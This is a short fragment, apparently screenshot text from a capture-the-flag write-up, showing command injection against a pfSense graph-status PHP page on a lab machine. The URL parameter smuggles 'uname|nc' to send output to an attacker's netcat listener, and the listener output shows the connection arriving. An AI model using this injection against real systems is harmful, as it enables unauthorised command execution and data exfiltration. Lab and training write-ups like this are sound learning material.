 s://10.10.10.60/status_rrd_graph_img.php?database=queues;uname|nc 10.10.14.22 443
6
Import bookmarks... Hacking Playground
The image “https://10.10.10.60/status_rrd_graph_img.php?database=queues;uname|nc%2010.10.14.22%20443” cannot be displayed because it contains errors.
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.60] 43345
FreeBSD